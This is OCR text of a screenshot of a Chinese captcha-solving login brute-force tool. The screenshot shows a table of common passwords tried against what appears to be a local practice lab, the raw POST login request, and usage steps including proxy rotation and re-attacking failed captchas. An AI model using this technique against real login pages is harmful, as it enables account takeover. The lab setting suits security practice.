 Codex 验证码后台登陆爆破辅助工具V2.1 By:青山 https://5i.hk
请求栏 爆破栏 识别测试栏 加密数据爆破
请求地址: http://192.168.10.65/vul/burteforce/bf_server.php
序号 密码 验证码 状态码 响应长度
40 5201314 7mk21w 200 34761
41 123456789qq w53r16 200 34761
42 52013145201314 kgm6m4 200 34761
43 000000000 zvtq6e 200 34761
44 123698745 fm3wph 200 34761
45 a5201314 296wzs 200 34761
46 5841314520 7abjlu 200 34761
47 123456789.. ap33ij 200 34761
48 123456asd vsb5u8 200 34761
49 woaini1314520 ew97kk 200 34761
50 abcd123 zxwa2l 200 34761
51 wang123456 is84qi 200 34761
52 aa123456789 h6xyh8 200 34761
53 123456789 5vs5pl 200 34761
54 12345678910 5qz3kn 200 34761
55 qq123456789 mhmrge 200 34761
56 a123456789 58vxc4 200 34761
57 1234567890 mjk594 200 34761
58 woaini m5w2ln 200 34761
59 123456789. czh9gu 200 34761
60 zxcvbnm 9f34qs 200 34761
61 123456. v48cqu 200 34761
62 12345678900 6bml1w 200 34761
63 aini1314 znsv4u 200 34761
64 7708801314520 cn1gx6 200 34761
65 123456abc r2ul58 200 34761
66 123456 hw4ee2 200 34738
67 z123456 8ca1it 200 34761
68 123456789q a1ql9m 200 34761
69 123abc q62kpf 200 34761
70 qwe123 ezsljv 200 34761
71 w123456789 phdzc4 200 34761
Start
Stop
再次爆破
(对失败验证码重新爆破)
默认线程数: 5
3.再次爆破
返回验证码错误特征:
(特有关键词)
验证码输入错误
例: 验证码错误
是否启用代理
尽里选择高匿IP
设置IP及端口
例:127.0.0.1:8888
1.填写验证出错的关键词
使用方式:
1.将burp的GET 或者 POST 请求包粘贴到请求栏内
2.看图, https://wget.hk
3.建议账号/密码控制在1000以内
c5m7c6
目前支持get post 欢迎反馈各种意见建议 青山'Blog 0v3.com
本次更新多线程/再次爆破功能,针对错误验证码进行二次爆破，使尝试成功率达到100%!
直到点击再次爆破 提示【爆破完成】就爆破所有账号/密码完成了
请求包内容 响应包内容
POST /vul/burteforce/bf_server.php HTTP/1.1
Host: 192.168.10.65
Content-Length: 55
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.10.65
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97
Safari/537.36
Accept: text/html,application/xhtml
+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.10.65/vul/burteforce/bf_server.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=hk9o6t2qb4v6c1o2av20tln6gk
Connection: close
username=admin&password=123456&vcode=hw4ee2&submit=Login
2.然后点击攻击
4.查看相应长度
Y